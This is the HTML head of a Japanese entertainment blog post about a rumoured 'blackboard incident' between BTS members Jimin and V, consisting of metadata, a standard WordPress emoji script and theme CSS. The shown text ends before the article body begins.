

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/kuozu-kokubanziken/
body_size: 27064
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【クオズ】黒板事件とは？不仲説の真相を徹底調査！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/kuozu-kokubanziken/"> 
<meta property="og:description" content="7人全員の仲が良いことで知られるBTS！中でもジミン×テテ＝クオズは同級生ならではの空気感で、ARMYからも絶大な人気を"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/05/o0810060314068606071-e1651586303938.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="7人全員の仲が良いことで知られるBTS！中でもジミン×テテ＝クオズは同級生ならではの空気感で、ARMYからも絶大な人気を" >
<link rel="canonical" href="https://iroirog.info/bts/kuozu-kokubanziken/">
<title>【クオズ】黒板事件とは？不仲説の真相を徹底調査！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【クオズ】黒板事件とは？不仲説の真相を徹底調査！ のコメントのフィード" href="https://iroirog.info/bts/kuozu-kokubanziken/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/56731" /><link rel='shortlink' href='https://iroirog.info/?p=56731' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
